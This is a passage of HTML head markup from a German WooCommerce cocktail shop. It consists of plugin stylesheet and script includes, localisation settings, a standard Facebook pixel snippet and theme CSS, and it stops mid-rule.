<link rel='stylesheet' id='age-gate-css' href='https://cocktale.de/shop/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='flizpay-css-css' href='https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/css/flizpay-public.css?ver=2.4.15' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://cocktale.de/shop/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://cocktale.de/shop/wp-content/plugins/woo-smart-quick-view-premium/assets/css/frontend.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://cocktale.de/shop/wp-content/plugins/wpc-composite-products-premium/assets/css/frontend.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://cocktale.de/shop/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://cocktale.de/shop/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/third-party/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/third-party/slick.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//stackpath.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/grid.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/third-party/selectod.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/shop.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://cocktale.de/shop/wp-content/themes/savoy/style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://cocktale.de/shop/wp-content/themes/savoy/assets/css/elements.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://cocktale.de/shop/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css?ver=1.2.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/shop/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="qlwcdc-pro-js-extra">
/* <![CDATA[ */
var qlwcdc = {"nonce":"b50f3ba651","delay":"200","timeout":null};
//# sourceURL=qlwcdc-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.0.4" id="qlwcdc-pro-js"></script>
<script type="text/javascript" id="age-gate-focus-js-extra">
/* <![CDATA[ */
var agfocus = {"focus":null,"elements":[".age-gate"]};
//# sourceURL=age-gate-focus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/age-gate/dist/focus.js?ver=3.7.2" id="age-gate-focus-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/age-gate/dist/hooks.js?ver=3.7.2" id="age-gate-hooks-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:23:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Punkt"],"Comma":["Komma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/js/flizpay-globals.js?ver=2.4.15" id="flizpay-globals-js"></script>
<script type="text/javascript" id="flizpay-js-extra">
/* <![CDATA[ */
var flizpay_frontend = {"ajaxurl":"https://cocktale.de/shop/wp-admin/admin-ajax.php","public_dir_path":"https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/","order_finish_nonce":"036fd28830","express_checkout_nonce":"8508876390","enable_express_checkout":"","express_checkout_pages":["product","cart"],"express_checkout_theme":"light","express_checkout_title":"Die Zahlungsrevolution","product_page_index":"product","cart_page_index":"cart","is_cart":"","is_product":"","light_icon":"https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/assets/images/fliz-express-checkout-logo-light.svg","dark_icon":"https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/assets/images/fliz-express-checkout-logo-dark.svg","fliz_logo":"https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/assets/images/fliz-logo.svg","fliz_loading_wheel":"https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/assets/images/fliz-loading-wheel.svg","cashback":"","flizpay_version":"2.4.15"};
//# sourceURL=flizpay-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/js/flizpay-public.js?ver=2.4.15" id="flizpay-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/js/flizpay-express-checkout.js?ver=2.4.15" id="flizpay-express-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="true";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://cocktale.de/shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://cocktale.de/shop/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ed31a294909e5789e73f72086ad2c9c7","fragment_name":"wc_fragments_ed31a294909e5789e73f72086ad2c9c7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<link rel="https://api.w.org/" href="https://cocktale.de/shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cocktale.de/shop/wp-json/wp/v2/product_tag/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocktale.de/shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="framework" content="Redux 4.3.7.3" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://cocktale.de/shop/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '584762692119294', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1-60x60.png" sizes="32x32" />
<link rel="icon" href="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1-350x350.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1-350x350.png" />
<meta name="msapplication-TileImage" content="https://cocktale.de/shop/wp-content/uploads/2020/03/cropped-cocktale_logo_final_nobackAgeVerify-1-1-350x350.png" />
<style type="text/css" class="nm-custom-styles">:root{ --nm--font-size-xsmall:12px;--nm--font-size-small:14px;--nm--font-size-medium:16px;--nm--font-size-large:18px;--nm--color-font:#777777;--nm--color-font-strong:#282828;--nm--color-font-highlight:#dc9814;--nm--color-border:#eeeeee;--nm--color-divider:#cccccc;--nm--color-button:#ffffff;--nm--color-button-background:#282828;--nm--color-body-background:#ffffff;--nm--border-radius-container:0px;--nm--border-radius-image:0px;--nm--border-radius-image-fullwidth:0px;--nm--border-radius-inputs:0px;--nm--border-radius-button:0px;--nm--mobile-menu-color-font:#555555;--nm--mobile-menu-color-font-hover:#282828;--nm--mobile-menu-color-border:#eeeeee;--nm--mobile-menu-color-background:#ffffff;--nm--shop-preloader-color:#ffffff;--nm--shop-preloader-gradient:linear-gradient(90deg, rgba(238,238,238,0) 20%, rgba(238,238,238,0.3) 50%, rgba(238,238,238,0) 70%);--nm--shop-rating-color:#dc9814;--nm--single-product-background-color:transparent;--nm--single-product-background-color-mobile:#eeeeee;--nm--single-product-mobile-gallery-width:500px;}@font-face {font-family: 'Bw Stretch'; src: url("https://cocktale.de/fonts/BwStretch/eot/BwStretch-Regular.eot?") format('embedded-opentype'); src: url('https://cocktale.de/fonts/BwStretch/woff/BwStretch-Regular.woff') format('woff'),url('https://cocktale.de/fonts/BwStretch/eot/BwStretch-Regular.eot?#iefix') format('embedded-opentype'),url('https://cocktale.de/fonts/BwStretch/woff2/BwStretch-Regular.woff2') format('woff2'); }@font-face {font-family: 'Louize';src: url('https://cocktale.de/fonts/Louize/Louize.eot');src: url('https://cocktale.de/fonts/Louize/Louize.eot?#iefix') format('embedded-opentype'),url('https://cocktale.de/fonts/Louize/Louize.woff2') format('woff2'),url('https://cocktale.de/fonts/Louize/Louize.woff') format('woff');font-weight: normal;font-style: normal;font-display: swap;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:14px;}#nm-mobile-menu-secondary-ul.menu li a,#nm-mobile-menu .sub-menu a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#777777;}.nm-portfolio-single-back a span {background:#777777;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-post-meta,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a3a3a3;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar 